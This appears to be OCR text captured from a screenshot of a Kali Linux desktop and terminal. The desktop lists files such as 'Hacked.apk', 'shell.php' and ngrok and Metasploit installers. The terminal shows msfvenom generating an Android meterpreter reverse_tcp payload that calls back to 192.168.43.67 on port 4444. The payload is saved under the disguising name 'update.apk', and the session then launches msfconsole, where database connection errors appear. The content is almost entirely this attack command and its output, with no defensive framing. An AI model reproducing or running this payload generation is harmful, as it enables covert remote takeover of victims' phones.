 Applications
Places
Mon 1:41 AM
1
update.apk
Kali Live
Hacked.apk
shell.php
hack.apk
ZIP
ngrok-
stable-
linux-amd...
left-copy.
community_
linux_v1_...
metasploit-
latest-linux-
x64-install...
dada_
online.apk
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.43.67 lpo
rt=4444 R > /root/Desktop/update.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the p
ayload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10098 bytes
root@kali:~# msfconsole
[-] Failed to connect to the database: could not connect to server: Connection r
efused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 7337?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 7337?
[*] StartinG the Metasploit Framework console...\